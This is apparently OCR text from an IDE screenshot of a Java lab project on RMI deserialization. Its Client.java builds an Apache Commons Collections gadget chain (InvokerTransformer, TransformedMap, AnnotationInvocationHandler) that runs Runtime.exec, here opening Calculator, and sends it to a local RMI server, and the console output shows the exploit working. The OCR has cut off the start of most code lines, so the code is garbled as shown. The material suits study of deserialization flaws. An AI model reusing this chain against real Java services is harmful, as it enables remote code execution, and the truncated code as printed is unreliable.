 MyEclipse 2017 CI - Java - RMI反序列化/src/com/patrilic/rmi/Client.java - MyEclipse Enterprise Workbench
Quick Access
RMI反序列化 src com.patrilic.rmi Client.java
Package Explorer Project Explorer
RMI反序列化
src
com.patrilic.rmi
Client.java
Client
getpayload() : Object
main(String[]) : void
Server.java
Server
User
UserImpl
main(String[]) : void
JRE System Library [jdk1.7]
Referenced Libraries
RMIClient
src
com.patrilic.rmi
RMIClient.java
RMIServiceAPI.java
JRE System Library [jdk1.7]
Referenced Libraries
RMIServer
src
com.patrilic.rmi
RMIService.java
RMIServiceAPI.java
StartService.java
JRE System Library [jdk1.7]
Step1
RMIService.java StartService.ja RMIClient.java RMIServiceAPI.j Client.java Server.java »14
4 .apache.commons.collections.functors.ConstantTransformer;
5 .apache.commons.collections.functors.InvokerTransformer;
6 .apache.commons.collections.map.TransformedMap;
7
8 .lang.annotation.Target;
9 .lang.reflect.Constructor;
10 .rmi.Naming;
11 .util.HashMap;
12 .util.Map;
13 om.patrilic.rmi.Server;
14 patrilic.rmi.Server.User;
15
16 ss Client {
17 static void main(String[] args) throws Exception{
18 ring url = "rmi://127.0.0.1:1099/User";
19 er userClient = (User)Naming.lookup(url);
20
21 stem.out.println(userClient.name("lala"));
22 erClient.say("world");
23 erClient.dowork(getpayload());
24
25 static Object getpayload() throws Exception{
26 ansformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
29 new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
30 new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a /System/Applications/Calculator.app"})
31
32 ansformer transformerChain = new ChainedTransformer(transformers);
33
34 map = new HashMap();
35 .put("value", "lala");
36 transformedMap = TransformedMap.decorate(map, null, transformerChain);
37
38 ass cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 nstructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
40 or.setAccessible(true);
41 ject instance = ctor.newInstance(Target.class, transformedMap);
42 turn instance;
43
44
Problems @ Javadoc Declaration Console Workspace Migration JAX-WS Annotations
Server [Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (2020年3月17
the rmi is running ...
you speakworld
your work is sun.reflect.annotation.AnnotationInvocationHandler@da11151
Task List
Find All Activate...
Outline Minimap
com.patrilic.rmi
Client
main(String[]) : void
getpayload() : Object
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Writable Smart Insert 34 : 33